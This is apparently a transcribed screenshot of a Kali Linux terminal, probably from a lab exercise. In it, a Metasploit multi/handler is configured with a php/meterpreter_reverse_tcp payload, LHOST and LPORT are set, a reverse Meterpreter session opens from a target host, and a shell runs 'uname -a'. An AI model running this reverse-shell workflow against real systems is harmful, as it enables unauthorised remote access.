 root@kali: ~
文件 动作 编辑 查看 帮助
=[ metasploit v6.2.33-dev ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.78.141
LHOST => 192.168.78.141
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.78.141:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Meterpreter session 1 opened (192.168.78.132:7777 -> 192.168.78.141:48926) at 2023-04-23 10:03:48 +0800
meterpreter > shell
Process 2946 created.
Channel 0 created.
uanem -a
/bin/sh: 1: uanem: not found
uanem -a
/bin/sh: 3: uanem: not found
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux